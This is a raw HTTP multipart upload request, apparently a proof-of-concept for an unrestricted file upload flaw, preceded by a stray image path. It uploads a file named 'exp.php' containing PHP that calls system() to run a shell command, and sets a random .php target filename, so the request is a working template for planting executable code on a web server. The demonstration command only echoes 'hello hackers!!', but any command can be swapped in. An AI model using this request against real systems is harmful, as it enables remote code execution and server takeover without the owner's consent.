 -----------------------------168406399927862490361184788208
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
-----------------------------168406399927862490361184788208
Content-Disposition: form-data; name="filename"
zbli4c6mh0.php
-----------------------------168406399927862490361184788208
Content-Disposition: form-data; name="uploadedfile"; filename="exp.php"
Content-Type: application/octet-stream
<?php
echo system("echo 'hello hackers!!'");
?>
-----------------------------168406399927862490361184788208--